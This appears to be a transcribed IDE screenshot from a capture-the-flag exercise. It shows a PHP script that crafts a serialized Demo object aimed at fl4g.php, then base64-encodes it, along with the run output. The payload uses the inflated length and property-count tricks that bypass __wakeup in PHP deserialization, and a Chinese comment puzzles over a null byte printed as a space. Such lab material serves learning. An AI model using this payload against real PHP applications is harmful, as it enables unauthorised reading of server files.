 tx.php
test.php
1 <?php
2 class Demo {
3 private $file = 'index.php';
4 //protected $file1 = 'index.php';
5 public function __construct($file) {
6 $this->file = $file;
7 //$this->file1 = $file1;
8 }
9 function __destruct() {
10 echo @highlight_file($this->file, return: true);
11 }
12 function __wakeup() {
13 if ($this->file != 'index.php') {
14 //the secret is in the fl4g.php
15 $this->file = 'index.php';
16 }
17 }
18 }
19 $a = new Demo( file: "fl4g.php");
20 echo serialize($a)."\n";
21 //O:4:"Demo":1:{s:10:" Demo file";s:8:"fl4g.php";}
22 echo base64_encode( data: 'O:+4:"Demo":2:{s:10:" Demo file";s:8:"fl4g.php";}');
23
24
这里不知道为什么得到的不是\x00，而是\x20
Run: tx.php
C:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.exe F:\PHPstorm\PHPstormProjects\tx.php
O:4:"Demo":1:{s:10:" Demo file";s:8:"fl4g.php";}
TzorNDoiRGVtbyI6Mjp7czoxMDoiIERlbW8gZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
Process finished with exit code 0